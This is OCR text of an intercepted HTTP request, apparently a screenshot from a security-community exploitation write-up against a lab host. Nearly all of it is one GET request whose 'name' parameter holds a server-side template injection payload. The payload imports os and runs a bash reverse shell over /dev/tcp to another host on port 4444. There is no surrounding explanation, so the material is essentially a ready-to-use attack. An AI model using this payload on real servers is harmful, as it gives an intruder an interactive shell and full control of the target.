 Send
Cancel
<
>
Target: http://192.168.84.130:9999
Request
Response
Pretty
Raw
Hex
\n
1 GET /?name=
{%25+import+os+%25}{{os.system('bash+-c+"bash+-i+>%26+/dev/tcp/192.168.84.128/444
4+0>%261"')}} HTTP/1.1
2 Host: 192.168.84.130:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _xsrf=2|e169cc07|50bcaab64b6b5a6ea51d3093205e31ff|1666335545; incorrect=
"2|1:0|10:1666340935|9:incorrect|4:MA==|0e9882c4e1ebb4fb5dbabfbdc17f8ce9d6e7f58fa
08a9ba7e02aa36c071bac74"; user=
"2|1:0|10:1666340935|4:user|8:c2FrZXQ=|f80b3c2ebf23915e23cc55d91f790e56c12819b439
92e58b5d229eab173490fb"
9 Upgrade-Insecure-Requests: 1
10
11
先知社区